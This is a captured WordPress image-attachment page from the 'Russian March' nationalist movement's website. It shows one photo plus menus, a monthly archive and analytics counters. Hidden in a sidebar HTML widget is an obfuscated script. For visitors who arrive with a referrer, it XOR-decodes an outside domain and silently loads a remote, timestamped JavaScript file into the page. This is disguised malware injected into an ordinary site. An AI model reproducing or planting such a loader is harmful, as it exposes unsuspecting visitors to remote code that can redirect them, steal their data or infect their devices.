

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/stati/2021-god-god-smeny-politicheskoj-epohi-dlya-nacionalistov.html/attachment/fzlqbvgko8k
body_size: 8237
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>fZlQbvGKo8k | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=8558' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2F2021-god-god-smeny-politicheskoj-epohi-dlya-nacionalistov.html%2Fattachment%2Ffzlqbvgko8k" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2F2021-god-god-smeny-politicheskoj-epohi-dlya-nacionalistov.html%2Fattachment%2Ffzlqbvgko8k&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-8558 attachmentid-8558 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">fZlQbvGKo8k</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-8558" class="image-attachment post-8558 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/stati/2021-god-god-smeny-politicheskoj-epohi-dlya-nacionalistov.html/attachment/cefi4hxiigc" title="fZlQbvGKo8k" rel="attachment"><img width="640" height="427" src="https://rmarsh.info/wp-content/uploads/2023/04/fZlQbvGKo8k.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/04/fZlQbvGKo8k.jpg 640w, https://rmarsh.info/wp-content/uploads/2023/04/fZlQbvGKo8k-300x200.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/04/fZlQbvGKo8k-321x214.jpg 321w, https://rmarsh.info/wp-content/uploads/2023/04/fZlQbvGKo8k-140x94.jpg 140w" sizes="(max-width: 640px) 100vw, 640px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/stati/2021-god-god-smeny-politicheskoj-epohi-dlya-nacionalistov.html/attachment/0lzyxoev9ym'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/stati/2021-god-god-smeny-politicheskoj-epohi-dlya-nacionalistov.html/attachment/cefi4hxiigc'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"ab90eb888c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
